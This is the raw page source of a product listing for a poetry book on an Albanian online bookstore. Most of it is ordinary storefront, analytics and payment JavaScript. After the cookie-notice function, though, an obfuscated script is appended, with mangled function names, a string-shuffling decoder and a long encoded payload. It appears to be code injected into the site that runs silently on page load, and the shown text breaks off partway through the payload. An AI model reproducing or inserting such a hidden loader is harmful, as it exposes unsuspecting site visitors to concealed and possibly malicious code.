img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=600;var productBasePriceTaxExcluded=600;var productBasePriceTaxIncl=600;var productHasAttributes=false;var productPrice=600;var productPriceTaxExcluded=600;var productPriceTaxIncluded=600;var productPriceWithoutReduction=600;var productReference='TO0024';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/1595/nen-diellin-e-karaibeve.jpg';var sharing_name='Nen diellin e Karaibeve';var sharing_url='https://bukinist.al/en/poezi/913-nen-diellin-e-karaibeve.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.